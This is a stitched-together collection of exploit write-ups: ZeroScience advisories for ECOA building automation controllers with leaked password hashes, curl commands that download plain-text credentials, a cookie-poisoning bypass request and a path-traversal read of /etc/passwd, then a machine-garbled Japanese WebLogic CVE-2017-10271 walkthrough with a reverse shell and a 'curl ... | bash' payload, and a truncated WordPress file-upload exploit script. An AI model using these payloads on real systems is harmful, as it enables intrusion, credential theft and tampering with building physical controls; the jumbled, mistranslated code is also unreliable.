#3 ECM0000160 Digital Logic Controller (DLC) are Pre-programmed controller it intended for
Building Automate System; Environment control system; HVAC control system and other types of
equipment. Being fully programmable it ensures complete application versatility, allowing
specific products to be created according to customer requests. This controller is a configurable
unitary controller based on the 32bit series microcomputer, with an on-board clock, have two
RS-485 local bus.
#4 The ECS0000160 is a Router Controller for building and industry products based on various
microprocessors. It not only accessing information but also monitoring and controlling across
Internet directly. The ECS0000160 can totally replace and improve a typical system that always
has tedious panel and complex working process. An obviously benefit to our customers is that
ECS0000160 enabling them to interact with their systems anytime, anywhere, not only just allowed
to connect with singular specific operating system. It's like a whole package, which provides
browsers an easy platform to monitor and control the doors, alarms, devices, etc. that all
through web-pages operating, which works base on standard transmission Internet protocol. The
ECS0000160 provides a low industry cost. A truly friendly network interface which is simple
and easy to apply on factory floors. It supports from serial ports with options of RS485.
#5 HOME SERVER-EHC9246150 - This web basic home-server is with the specifications of hidden
installation, 32bits microcomputer and I/O Peripheral expansion circuit, which include: D/A
conversion circuit, A/D conversion circuit and optical isolation circuit, using default proportional,
integral and differential (P+I+D) and dead-zone control to control accurately. The controller
features contains the sensing system, proportional control systems, computing modules, control
modules, alarm detection system, and so on. It mainly used in building control, plant monitoring,
air monitoring, lighting and power control, the use of premises for buildings, factories, offices,
conference rooms, restaurants, hotels, etc.
Desc:
The BAS controller is vulnerable to hard-coded credentials within its Linux distribution image.
These sets of credentials are never exposed to the end-user and cannot be changed through any
normal operation of the device.
Tested on: EMBED/1.0
Apache Tomcat/6.0.44
Apache Tomcat/6.0.18
Windows Server
MySQL Version 5.1.60
MySQL Version 4.0.16
Version 2.0.1.28 20180628
Vulnerability discovered by Neurogenesia
@zeroscience
Advisory ID: ZSL-2021-5675
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5675.php
25.06.2021
--
Hard-coded Credentials / Remote SSH Access
------------------------------------------
- Exercise for the nation-state actors and actresses.
root:$1$ILT0V4Sf$AR4nYzAFri3Cqi2BwFD/h.:16183:0:99999:7:::
user:$1$pJefShJL$CoX8T20vn1g.ug0jZIczM.:11851:0:99999:7:::
webs:$1$ZP8rifJj$8Nq6pvZfZleSOM1NxQAck0:::::::
admin:$1$7BGOwUYp$dgzOcdE9eXPmxZ0PomIOR0:::::::
ecoa:$1$Ux/uar1o$RlMzoY0I7KEMkmNzDqzFz1:-5835:0:99999:7:::
humex:$1$1v5rveDi$bXRhL1q20wpYM5vo3aZ050:-5877:0:99999:7:::
guest:$1$Zb9DELKT$IK8/EnLI8o0G36kjjBjWj1:6845:0:99999:7:::
# Exploit Title: ECOA Building Automation System - Configuration Download Information Disclosure
# Date: 25.06.2021
# Exploit Author: Neurogenesia
# Vendor Homepage: http://www.ecoa.com.tw
ECOA Building Automation System Configuration Download Information Disclosure
Vendor: ECOA Technologies Corp.
Product web page: http://www.ecoa.com.tw
Affected version: ECOA ECS Router Controller - ECS (FLASH)
ECOA RiskBuster Terminator - E6L45
ECOA RiskBuster System - RB 3.0.0
ECOA RiskBuster System - TRANE 1.0
ECOA Graphic Control Software
ECOA SmartHome II - E9246
ECOA RiskTerminator
Summary:
#1 The Risk-Terminator Web Graphic control BEMS (Building Energy Management System) are
designed to provide you with the latest in the Human Machine Interface (HMI) technology,
for completely monitoring and controlling management. It may be used singly for small and
medium sized facilities, could be linked together via the high-speed Ethernet to other
servers that suit to World Wide Web (WWW) or Local Area Network (LAN) for large and more
sophisticated applications. The Risk-Terminator practice Web basic conception that with
operation simply and conveniently, totally share risk and make sure of security. Even
remote sites may be controlled and monitored through Ethernet port, which base on standard
transferring protocol like XML, Modbus TCP/IP or BACnet or URL.
#2 The RiskBuster is a Web enabled network Router Server that uses Ethernet and TCP/IP
networking technologies. It incorporates an embedded web server that can deliver user-specific
web pages to any PC or mobile terminal running internet browser software. A user with an
appropriate security codes can made adjustment or monitor the network control unit form
any internet access point in the world. It also provides network management, integration
and process control functions for any existing or new building controllers and microprocessor
based equipments or system in buildings. The management function provided by the RiskBuster
such as trend log and alarm generation improves building controllers and microprocessor
based equipments or system management and audit trail capabilities. The integration function
provided by the RiskBuster allows seamless integration such as information sharing (read/write)
between building controllers and microprocessor based equipments or system without any need
of major upgrade or equipments replacement and allow cost saving. The process control functions
provided by the RiskBuster allow global control action to be implemented across any building
controllers and microprocessor based equipments or system to allow full building control. The
RiskBuster provide a truly cost effective solution for any building automation or high level
integration application. A truly Ethernet network compliant feature allows the RiskBuster to
be install anywhere in the building.
#3 ECM0000160 Digital Logic Controller (DLC) are Pre-programmed controller it intended for
Building Automate System; Environment control system; HVAC control system and other types of
equipment. Being fully programmable it ensures complete application versatility, allowing
specific products to be created according to customer requests. This controller is a configurable
unitary controller based on the 32bit series microcomputer, with an on-board clock, have two
RS-485 local bus.
#4 The ECS0000160 is a Router Controller for building and industry products based on various
microprocessors. It not only accessing information but also monitoring and controlling across
Internet directly. The ECS0000160 can totally replace and improve a typical system that always
has tedious panel and complex working process. An obviously benefit to our customers is that
ECS0000160 enabling them to interact with their systems anytime, anywhere, not only just allowed
to connect with singular specific operating system. It's like a whole package, which provides
browsers an easy platform to monitor and control the doors, alarms, devices, etc. that all
through web-pages operating, which works base on standard transmission Internet protocol. The
ECS0000160 provides a low industry cost. A truly friendly network interface which is simple
and easy to apply on factory floors. It supports from serial ports with options of RS485.
#5 HOME SERVER-EHC9246150 - This web basic home-server is with the specifications of hidden
installation, 32bits microcomputer and I/O Peripheral expansion circuit, which include: D/A
conversion circuit, A/D conversion circuit and optical isolation circuit, using default proportional,
integral and differential (P+I+D) and dead-zone control to control accurately. The controller
features contains the sensing system, proportional control systems, computing modules, control
modules, alarm detection system, and so on. It mainly used in building control, plant monitoring,
air monitoring, lighting and power control, the use of premises for buildings, factories, offices,
conference rooms, restaurants, hotels, etc.
Desc:
The BAS controller is vulnerable to configuration disclosure when direct object reference is made
to the syspara.dat or images.dat files using an HTTP GET request. This will enable the attacker to
disclose sensitive information and help her in authentication bypass, privilege escalation and full
system access.
Tested on: EMBED/1.0
Apache Tomcat/6.0.44
Apache Tomcat/6.0.18
Windows Server
MySQL Version 5.1.60
MySQL Version 4.0.16
Version 2.0.1.28 20180628
Vulnerability discovered by Neurogenesia
@zeroscience
Advisory ID: ZSL-2021-5673
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5673.php
25.06.2021
--
Configuration / Backup Download / Privilege Escalation / Password Disclosure
----------------------------------------------------------------------------
- Unauthenticated config download reveals plain-text passwords
$ curl -s -O -H 'Cookie: UCLS=19' http://192.168.1.3:8080/syspara.dat
$ curl -s -O -H 'Cookie: UCLS=19' http://192.168.1.3:8080/images.dat
$ strings *
...
...
/opt/webpage/pwsd.bin
/user
user
embed
power
1234
1234
/opt/webpage/system.bin
Oboothr=24
bootmin=00
OutIDWork=Y
language=big5
seclanguage=Y
ValSet=Y
allpollTm=500
httpusr=embed
httppwd=power
...
...
# Exploit Title: ECOA Building Automation System - Cookie Poisoning Authentication Bypass
# Date: 25.06.2021
# Exploit Author: Neurogenesia
# Vendor Homepage: http://www.ecoa.com.tw
ECOA Building Automation System Cookie Poisoning Authentication Bypass
Vendor: ECOA Technologies Corp.
Product web page: http://www.ecoa.com.tw
Affected version: ECOA ECS Router Controller - ECS (FLASH)
ECOA RiskBuster Terminator - E6L45
ECOA RiskBuster System - RB 3.0.0
ECOA RiskBuster System - TRANE 1.0
ECOA Graphic Control Software
ECOA SmartHome II - E9246
ECOA RiskTerminator
Summary:
#1 The Risk-Terminator Web Graphic control BEMS (Building Energy Management System) are
designed to provide you with the latest in the Human Machine Interface (HMI) technology,
for completely monitoring and controlling management. It may be used singly for small and
medium sized facilities, could be linked together via the high-speed Ethernet to other
servers that suit to World Wide Web (WWW) or Local Area Network (LAN) for large and more
sophisticated applications. The Risk-Terminator practice Web basic conception that with
operation simply and conveniently, totally share risk and make sure of security. Even
remote sites may be controlled and monitored through Ethernet port, which base on standard
transferring protocol like XML, Modbus TCP/IP or BACnet or URL.
#2 The RiskBuster is a Web enabled network Router Server that uses Ethernet and TCP/IP
networking technologies. It incorporates an embedded web server that can deliver user-specific
web pages to any PC or mobile terminal running internet browser software. A user with an
appropriate security codes can made adjustment or monitor the network control unit form
any internet access point in the world. It also provides network management, integration
and process control functions for any existing or new building controllers and microprocessor
based equipments or system in buildings. The management function provided by the RiskBuster
such as trend log and alarm generation improves building controllers and microprocessor
based equipments or system management and audit trail capabilities. The integration function
provided by the RiskBuster allows seamless integration such as information sharing (read/write)
between building controllers and microprocessor based equipments or system without any need
of major upgrade or equipments replacement and allow cost saving. The process control functions
provided by the RiskBuster allow global control action to be implemented across any building
controllers and microprocessor based equipments or system to allow full building control. The
RiskBuster provide a truly cost effective solution for any building automation or high level
integration application. A truly Ethernet network compliant feature allows the RiskBuster to
be install anywhere in the building.
#3 ECM0000160 Digital Logic Controller (DLC) are Pre-programmed controller it intended for
Building Automate System; Environment control system; HVAC control system and other types of
equipment. Being fully programmable it ensures complete application versatility, allowing
specific products to be created according to customer requests. This controller is a configurable
unitary controller based on the 32bit series microcomputer, with an on-board clock, have two
RS-485 local bus.
#4 The ECS0000160 is a Router Controller for building and industry products based on various
microprocessors. It not only accessing information but also monitoring and controlling across
Internet directly. The ECS0000160 can totally replace and improve a typical system that always
has tedious panel and complex working process. An obviously benefit to our customers is that
ECS0000160 enabling them to interact with their systems anytime, anywhere, not only just allowed
to connect with singular specific operating system. It's like a whole package, which provides
browsers an easy platform to monitor and control the doors, alarms, devices, etc. that all
through web-pages operating, which works base on standard transmission Internet protocol. The
ECS0000160 provides a low industry cost. A truly friendly network interface which is simple
and easy to apply on factory floors. It supports from serial ports with options of RS485.
#5 HOME SERVER-EHC9246150 - This web basic home-server is with the specifications of hidden
installation, 32bits microcomputer and I/O Peripheral expansion circuit, which include: D/A
conversion circuit, A/D conversion circuit and optical isolation circuit, using default proportional,
integral and differential (P+I+D) and dead-zone control to control accurately. The controller
features contains the sensing system, proportional control systems, computing modules, control
modules, alarm detection system, and so on. It mainly used in building control, plant monitoring,
air monitoring, lighting and power control, the use of premises for buildings, factories, offices,
conference rooms, restaurants, hotels, etc.
Desc:
The BAS controller suffers from an authentication bypass vulnerability. An unauthenticated attacker
through cookie poisoning can bypass authentication and disclose sensitive information and circumvent
physical access controls in smart homes and buildings and manipulate HVAC.
Tested on: EMBED/1.0
Apache Tomcat/6.0.44
Apache Tomcat/6.0.18
Windows Server
MySQL Version 5.1.60
MySQL Version 4.0.16
Version 2.0.1.28 20180628
Vulnerability discovered by Neurogenesia
@zeroscience
Advisory ID: ZSL-2021-5672
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5672.php
25.06.2021
--
Authentication Bypass
---------------------
- Authentication bypass happens by modifying the Cookie values.
- Setting the UCLS Cookie larger or equal to 19 bypasses security controls.
Request:
GET /menu.jsp?fname=../sysuse/system01.frm&time=5 HTTP/1.1
Host: 192.168.1.3:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=t00tw00t; UCLS=251; UID=zero; PWD=science; ROOT=FOUND; AlmCt=0
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Weblogic XmldeCoderの脱シリア化の脆弱性(CVE-2017-10271)-----バックライオン
0x01脆弱性の説明
最近、ハッカーはウェブロジック脱派化脆弱性CVE-2017-3248およびWEBLOGIC WLS LS LS LS LSコンポーネントリモートコード実行可能性CVE-2017-10271を使用しました。 Oracleは2017年10月に脆弱性のためのパッチを公式にリリースしましたが、脆弱性の詳細は開示しませんでした。会社が時間内にパッチを設置しない場合、攻撃されるリスクがあります。エンタープライズサーバーで大規模なリモート攻撃が開始され、多数のエンタープライズサーバーに深刻な脅威をもたらしました。影響を受けるバージョン:10.3.6.0.0、12.1.3.0.0、12.2.1.1.0、12.2.1.2.0
0x02攻撃手順
攻撃者が攻撃のためにターゲットホストを選択した後、彼は最初にCVE-2017-3248を攻撃に使用します。成功しているかどうかに関係なく、彼はCVE-2017-10271を使用して攻撃します。各攻撃中に、最初にWindowsシステム、次にLinuxシステムをターゲットにします。特定の攻撃プロセスは次のとおりです。
1. WebLogic Deserializationの脆弱性(CVE-2017-3248)を使用してLinuxでWgetを呼び出してシェルスクリプトをダウンロードし、Linux local "/bin/bash"を呼び出してシェルスクリプトを実行します。 (シェルスクリプトは、リモートダウンロードから時計採掘プログラムの実行のコントロールの詳細を定義します)
2。ウェブロジックの脱派化の脆弱性(CVE-2017-3248)を使用して、サンプルのダウンロードと実行のためにWindowsでPowerShellを呼び出します。
3. WebLogic WLSコンポーネントの脆弱性(CVE-2017-10271)を使用してLinuxでWGETを呼び出してシェルスクリプトをダウンロードし、Linuxローカル「/bin/bash」を呼び出してシェルスクリプトを実行します。
4. WebLogic WLSコンポーネントの脆弱性(CVE-2017-10271)を使用して、サンプルのダウンロードと悪意のあるコード実行のためにWindowsでPowerShellを呼び出します。
5。この攻撃事件では、CVE-2017-3248は失敗しましたが、CVE-2017-10271は正常に利用され、サーバーが攻撃者によってキャプチャされ、システムログに痕跡が残りました。
0x03分析と利用
この脆弱性は、WLS-WSAT.WARに表示されます。このコンポーネントは、Weblogic独自のWebサービスハンドラーを使用して、SOAPリクエストを処理します。まず、weblogic.wsee.jaxws.workcontext.workcontextservertubeクラスでxmlデータを取得し、最後に解析のためにxmldecoderに渡します。解析XMLのコールチェーンはです
weblogic.wsee.jaxws.workcontext.workcontextservertube.processRequest
weblogic.wsee.jaxws.workcontext.workcontexttube.readheaderold
weblogic.wsee.workarea.workcontextxmlinputadapter
最初に参照してください
weblogic.wsee.jaxws.workcontext.workcontextservertube.processRequestメソッド

localheader1を取得した後、readheaderoldメソッドに渡します。コンテンツは、Work:WorkContextにラップされたデータであり、フォローアップを継続します。
weblogic.wsee.jaxws.workcontext.workcontexttube.readheaderoldメソッド

この方法では、WorkContextXmlinputadapterクラスがインスタンス化され、取得されたXML形式のシリアル化データがこのタイプの構造方法に渡され、最後にスターリア化がXMldeCoderを介して実行されます。

XmldeCoderの脱力化問題は、13年で発見されました。最近、Weblogicで再び使用されています。これは、Javaエコシステムのセキュリティの問題がどれほど悪いかを示しています。 CVE-2017-3506によって提供されるパッチを修正するOracleの公式は、XMLがオブジェクトノードを含むかどうかを確認し、オブジェクトをvoidに置き換えてこのパッチをバイパスするため、この脆弱性には2つのCVE番号があることに言及する価値があります。したがって、修理プロセス中に、ユーザーは10月にOracleの役人が提供するパッチを使用する必要があります。
0x04脆弱性の再発
必要な環境VPSサーバー:ubuntu16.4 IP:x.x.x.x
必要なソフトウェア:burpusit
一般的に、Weblogicはポート7001と7002を開きます。

/wls-wsat /coordinatorporttype11ディレクトリにアクセスすると、次の図は脆弱性がある可能性があることを示しています。
http://11.203.x.x/wls-wsat/coordinatorporttype
最初に外部ネットワークサーバーにPython2.7をインストールします
sudo apt-getインストールpython2.7
次に、外部ネットワークVPSサーバーで、VIMを使用してA.Shなどのリバウンドスクリプトを書き込みます(独自のサーバーIPとNCで聴くポートに記入)
bash -i/dev/tcp/vpsip/ncport 01
または
/bin/bash -i/dev/vpsip/ncport 01

Xshellを使用してサーバーに接続して実行します(PythonサーバーポートとNCポートは、独自の裁量で設定できます)
python -m simplehttpserver pythonportおよびnc -lvp ncport


実行後、PCを使用してテストできます
POST/WLS-WSAT/COORDINATORPORTTYPE HTTP/1.1
host: 11.203.x.x
Accept-Encoding: ID
Content-Length: 695
Accept-Language: ZH-CN、ZH; Q=0.8
Accept: */*
user-agent: mozilla/5.0(Windows NT 5.1; RV:5.0)Gecko/20100101 Firefox/5.0
Accept-charset: GBK、utf-8; q=0.7、*; q=0.3
Connection: Keep-Alive
Cache-Control: Max-age=0
Content-Type:テキスト/XML
soapenv3360envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/'
soapenv3360header
work:workcontext xmlns:work='http://bea.com/2004/06/soap/workarea/'
Javaバージョン='1.8.0_131' class='java.beans.xmldecoder'
void class='java.lang.processbuilder'
array class='java.lang.string' length='3'
void index='0'
文字列/bin/bash/string
/空所
void index='1'
文字列-C/文字列
/空所
void index='2'
StringCurl http://x.x.x.x.x:81/a.sh | bash/string
/空所
/配列
void method='start' //void
/java
/work:workcontext
/soapenv3360header
soapenv:body/
/soapenv3360envelope
上記のコードをBurpsuitのリピーターにコピーします。コードのHost: 11.203.x.xは、攻撃するターゲットオブジェクトに変更する必要があり、ターゲットのHSOTとポートもターゲットアドレスとポートに基づいていることに注意してください。

その中で
void index='2'
StringCurl http://x.x.x.x.x:81/a.sh | bash/string
/空所
また、実際に変更する必要があります
次に、リピーターのGOを実行します
サーバーが返されます
HTTP/1.1 500内部サーバーエラー
Connection:閉じます
日付: SAT、2017年12月23日05336016:01 GMT
Content-Type: Text/XML; charset=utf-8
X-Powered-by:サーブレット/2.5 JSP/2.1
Content-Length: 262
?xmlバージョン='1.0' encoding='utf-8'?s:envelope xmlns:s='http://schemas.xmlsoap.org/soap/envelope/' S:BODYS:FAULT XMLNS:NS4='http://WWW.W3.ORG/2003/05/SOAP-ENVELOPE'FAULTCODES:SERVER/FASTRCODEFAULTSTRING0/FAULTSTRING/S:FAULT/S:BODY/S3360ENVELOPE
その後、VPS  にリバウンドシェルが表示されます
にリバウンドシェルが表示されます
シェルを取得したい場合は大丈夫です
サーバー/adminserver/tmp/_wl_internal/bea_wls_internal/9j4dqk/war/directoryに直接CD。これは、システムのデフォルトディレクトリです。次に、POCでJSPスクリプトをWGETしてから、MVコマンドを使用してこのディレクトリに移動できます。最も重要なことは、包丁に接続する場合、接続されたディレクトリではなく、/bea_wls_internal /ディレクトリの下のスクリプトファイルであることです。
PCチェックスクリプトを添付してください:
#Coding:UTF-8
#!/bin/env python2
リクエストをインポートします
Reをインポートします
sysをインポートします
Requests.packages.urllib3.ExceptionsからIntert IntersecureRequestWarningから
#セキュリティリクエストの警告を無効にします
requests.packages.urllib3.disable_warnings(insecureRequestWarning)
#weblogicの脆弱性のアドレスを決定するために、PCがないため、当面はこの住所しか判断できません
check_addr='/wls-wsat/coordinatorporttype11'
shell_addr='/bea_wls_internal/connect.jsp'
heads={'user-agent':' mozilla/5.0(windows nt 6.1)applewebkit/537.36(khtml、yike gecko)chrome/56.0.2924.87 Safari/537.36 '、
'Accept':' text/html、application/xhtml+xml、application/xml; q=0.9、image/webp、*/*; q=0.8 '、
'Accept-Language':' zh-cn、zh; q=0.8 '、
'Soapaction':' '、
'content-type':' text/xml; charset=utf-8 '
}
post_str='' '
soapenv3360envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/'
soapenv3360header
work:workcontext xmlns:work='http://bea.com/2004/06/soap/workarea/'
Java
オブジェクトクラス='java.lang.processbuilder'
array class='java.lang.string' length='3'
void index='0'
文字列/bin/sh/文字列
/空所
void index='1'
文字列-C/文字列
/空所
void index='2'
stringfind $ domain_home -type d -name bea_wls_internal |読みながら$ f -Type f -Nameを見つけます
index.html; done | ff ff; do echo vulexist $(dirname $ ff)/connect.jsp; done/string
/空所
/配列
void method='start'/
/物体
/java
/work:workcontext
/soapenv3360header
soapenv:body/
/soapenv3360envelope
'' '
def check(url):
#print( '%d url:%s'%の検出(status_num、url))
vuln_url=url + check_addr
content=requests.get(vuln_url、verify=false、timeout=10)
content.status_code==200:の場合
rsp=requests.post(vuln_url、headers=heads、data=post_str.encode(
'utf-8')、検証=false、タイムアウト=10)
content=rsp.content
re.search(r'java \ .lang \ .processbuilder '、content、re.i):の場合
#印刷'getshell success、shell is:%s'%(url+shell_addr)
string_to_write='おめでとう! weblogicリモートコマンド実行の脆弱性が存在する: \ n ' + url + shell_addr +' \ n '
string_to_writeを印刷します
else:
印刷「失敗」
else:
print(content.status_code)
#脆弱性が存在するかどうかを判断します
#ターゲット=sys.argv [1]
ターゲット='https://x.x.x.com'
print( ''+ターゲットのweblogic vulのチェック)
チェック(ターゲット)
#渡されたターゲットはhttp://www.baidu.com形式(ポートなし)です
0x04脆弱性修復の提案
1。一時的な解決策
攻撃者のPOC分析によると、使用されるコーディネーターポートタイプインターフェイスはWLS-WSATコンポーネントです。このコンポーネントがWeblogicサーバークラスターに適用されていない場合は、このコンポーネントを一時的にバックアップして削除し、保護機能が形成された後に復元することをお勧めします。
実際の環境パスに従って、WebLogic WLS-WSATコンポーネントを削除します。
rm -f /home/weblogic/oracle/middleware/wlserver_10.3/server/lib/wls-wsat.war
rm -f /home/weblogic/oracle/middleware/user_projects/domains/base_domain/servers/adminserver/tmp/.internal/wls-wsat.war
rm -rf/home/weblogic/oracle/middleware/user_projects/domains/base_domain/servers/adminserver/tmp/_wl_internal/wls -wsat
WebLogic Domain Controller Service :を再起動します
domain_name/bin/stopweblogic.sh #stopサービス
domain_name/bin/startmanagedweblogic.sh #Startサービス
上記のファイルを削除した後、WebLogicを再起動する必要があります。 http://weblogic_ip/wls-wsat/が404ページかどうかを確認します。
2。公式パッチ修理
10月に提供されるセキュリティパッチをダウンロードするために、Oracleの公式Webサイトにアクセスしてください
http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html
アップグレードプロセスについては、次のことを参照してください。
http://blog.csdn.net/qqlifu/article/details/49423839
3。オンライン検査ツール
http://Adlab.venustech.com.cn/vulscan
https://cloud.nsfocus.com/#/krosa/views/initcdr/productandservice?page_id=12
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
経験の概要:
Linuxの下のリスニングポートは、複数のIPで回転できます
# Exploit Title: ECOA Building Automation System - Local File Disclosure
# Date: 25.06.2021
# Exploit Author: Neurogenesia
# Vendor Homepage: http://www.ecoa.com.tw
ECOA Building Automation System Local File Disclosure Vulnerability
Vendor: ECOA Technologies Corp.
Product web page: http://www.ecoa.com.tw
Affected version: ECOA ECS Router Controller - ECS (FLASH)
ECOA RiskBuster Terminator - E6L45
ECOA RiskBuster System - RB 3.0.0
ECOA RiskBuster System - TRANE 1.0
ECOA Graphic Control Software
ECOA SmartHome II - E9246
ECOA RiskTerminator
Summary:
#1 The Risk-Terminator Web Graphic control BEMS (Building Energy Management System) are
designed to provide you with the latest in the Human Machine Interface (HMI) technology,
for completely monitoring and controlling management. It may be used singly for small and
medium sized facilities, could be linked together via the high-speed Ethernet to other
servers that suit to World Wide Web (WWW) or Local Area Network (LAN) for large and more
sophisticated applications. The Risk-Terminator practice Web basic conception that with
operation simply and conveniently, totally share risk and make sure of security. Even
remote sites may be controlled and monitored through Ethernet port, which base on standard
transferring protocol like XML, Modbus TCP/IP or BACnet or URL.
#2 The RiskBuster is a Web enabled network Router Server that uses Ethernet and TCP/IP
networking technologies. It incorporates an embedded web server that can deliver user-specific
web pages to any PC or mobile terminal running internet browser software. A user with an
appropriate security codes can made adjustment or monitor the network control unit form
any internet access point in the world. It also provides network management, integration
and process control functions for any existing or new building controllers and microprocessor
based equipments or system in buildings. The management function provided by the RiskBuster
such as trend log and alarm generation improves building controllers and microprocessor
based equipments or system management and audit trail capabilities. The integration function
provided by the RiskBuster allows seamless integration such as information sharing (read/write)
between building controllers and microprocessor based equipments or system without any need
of major upgrade or equipments replacement and allow cost saving. The process control functions
provided by the RiskBuster allow global control action to be implemented across any building
controllers and microprocessor based equipments or system to allow full building control. The
RiskBuster provide a truly cost effective solution for any building automation or high level
integration application. A truly Ethernet network compliant feature allows the RiskBuster to
be install anywhere in the building.
#3 ECM0000160 Digital Logic Controller (DLC) are Pre-programmed controller it intended for
Building Automate System; Environment control system; HVAC control system and other types of
equipment. Being fully programmable it ensures complete application versatility, allowing
specific products to be created according to customer requests. This controller is a configurable
unitary controller based on the 32bit series microcomputer, with an on-board clock, have two
RS-485 local bus.
#4 The ECS0000160 is a Router Controller for building and industry products based on various
microprocessors. It not only accessing information but also monitoring and controlling across
Internet directly. The ECS0000160 can totally replace and improve a typical system that always
has tedious panel and complex working process. An obviously benefit to our customers is that
ECS0000160 enabling them to interact with their systems anytime, anywhere, not only just allowed
to connect with singular specific operating system. It's like a whole package, which provides
browsers an easy platform to monitor and control the doors, alarms, devices, etc. that all
through web-pages operating, which works base on standard transmission Internet protocol. The
ECS0000160 provides a low industry cost. A truly friendly network interface which is simple
and easy to apply on factory floors. It supports from serial ports with options of RS485.
#5 HOME SERVER-EHC9246150 - This web basic home-server is with the specifications of hidden
installation, 32bits microcomputer and I/O Peripheral expansion circuit, which include: D/A
conversion circuit, A/D conversion circuit and optical isolation circuit, using default proportional,
integral and differential (P+I+D) and dead-zone control to control accurately. The controller
features contains the sensing system, proportional control systems, computing modules, control
modules, alarm detection system, and so on. It mainly used in building control, plant monitoring,
air monitoring, lighting and power control, the use of premises for buildings, factories, offices,
conference rooms, restaurants, hotels, etc.
Desc:
The BAS controller suffers from an arbitrary file disclosure vulnerability. Using the 'fname' POST
parameter in viewlog.jsp, attackers can disclose arbitrary files on the affected device and
disclose sensitive and system information.
Tested on: EMBED/1.0
Apache Tomcat/6.0.44
Apache Tomcat/6.0.18
Windows Server
MySQL Version 5.1.60
MySQL Version 4.0.16
Version 2.0.1.28 20180628
Vulnerability discovered by Neurogenesia
@zeroscience
Advisory ID: ZSL-2021-5679
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5679.php
25.06.2021
--
Arbitrary File Disclosure
-------------------------
- Attackers can disclose any file by abusing the 'fname' POST parameter in viewlog.jsp and reveal sensitive information.
Request:
POST /viewlog.jsp HTTP/1.1
Host: 192.168.1.3:8080
yr=2021&mh=6&fname=../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
...
...
# Exploit Title: Wordpress Plugin Download From Files 1.48 - Arbitrary File Upload
# Google Dork: inurl:/wp-content/plugins/download-from-files
# Date: 10/09/2021
# Exploit Author: spacehen
# Vendor Homepage: https://wordpress.org/plugins/download-from-files/
# Version: <= 1.48
# Tested on: Ubuntu 20.04.1 LTS (x86)
import os.path
from os import path
import json
import requests;
import sys
def print_banner():
print("Download From Files <= 1.48 - Arbitrary File Upload")
print("Author -> spacehen (www.github.com/spacehen)")
def print_usage():
print("Usage: python3 exploit.py [target url] [php file]")
print("Ex: python3 exploit.py https://example.com ./shell.(php4/phtml)")
def vuln_check(uri):
response = requests.get(uri)
raw = response.text
if ("Sikeres" in raw):
return True;
else:
return False;
def main():
print_banner()
if(len(sys.argv) != 3):
print_usage();
sys.exit(1);
base = sys.argv[1]
file_path = sys.argv[2]
ajax_action = 'download_from_files_617_fileupload'
admin = '/wp-admin/admin-ajax.php';
